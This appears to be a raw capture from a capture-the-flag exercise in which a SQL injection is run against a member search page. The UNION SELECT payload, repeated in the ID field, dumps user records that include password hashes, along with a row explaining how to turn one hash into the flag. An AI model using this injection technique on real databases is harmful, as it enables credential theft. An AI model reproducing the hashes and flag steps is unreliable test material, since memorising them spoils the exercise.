 42
HOME SURVEY MEMBERS
ID: -1 UNION SELECT CONCAT( user_id, first_name, last_name, town, country, planet, Commentaire,  countersign ) AS test, 1 FROM users
First name: 1onemeParis FranceEARTHJe pense, donc je suis2b3366bcfd44f540e630d4dc2b9b06d9
Surname : 1
ID: -1 UNION SELECT CONCAT( user_id, first_name, last_name, town, country, planet, Commentaire,  countersign ) AS test, 1 FROM users
First name: 2twomeHelsinkiFinlandeEarthAamu on iltaa viisaampi.60e9032c586fb422e2c16dee6286cf10
Surname : 1
ID: -1 UNION SELECT CONCAT( user_id, first_name, last_name, town, country, planet, Commentaire,  countersign ) AS test, 1 FROM users
First name: 3threemeDublinIrlandeEarthDublin is a city of stories and secrets.e083b24a01c483437bcf4a9eea7c1b4d
Surname : 1
ID: -1 UNION SELECT CONCAT( user_id, first_name, last_name, town, country, planet, Commentaire,  countersign ) AS test, 1 FROM users
First name: 5FlagGetThe424242Decrypt this password -> then lower all the char. Sh256 on it and it's good !5ff9d0165b4f92b14994e5c685cdce28
Surname : 1
SEARCH MEMBER BY ID:
SUBMIT